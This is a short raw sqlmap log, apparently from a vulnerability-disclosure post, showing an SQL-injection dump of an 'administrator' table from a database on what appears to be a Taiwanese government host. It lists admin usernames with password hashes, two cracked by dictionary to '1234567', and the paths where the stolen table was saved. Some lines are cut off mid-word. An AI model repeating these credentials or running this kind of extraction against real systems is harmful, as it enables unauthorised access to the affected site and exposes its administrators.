 [12:45:57] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:45:57] [WARNING] multiprocessing hash cracking is currently not supported on this platfo
[12:46:00] [INFO] cracked password '1234567' for hash 'fcea920f7412b5da7be0cf42b8c93759'
[12:46:00] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[12:46:31] [INFO] postprocessing table dump
Database: htp_db1
Table: administrator
[3 entries]
+---------------+-------------------------------------------+
| Administrator | Password |
+---------------+-------------------------------------------+
| sa | 612ef2f72568f5286cb7e13a774e6e39e6b8aeb8 |
| seven | fcea920f7412b5da7be0cf42b8c93759 (1234567) |
| shiu | fcea920f7412b5da7be0cf42b8c93759 (1234567) |
+---------------+-------------------------------------------+
[12:46:31] [INFO] table 'htp_db1.administrator' dumped to CSV file 'C:\Users\Administrator\.
map\output\htp.tainan.gov.tw\dump\htp_db1\administrator.csv'
[12:46:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\ou
t\htp.tainan.gov.tw'
[*] shutting down at 12:46:31
www.wooyun.org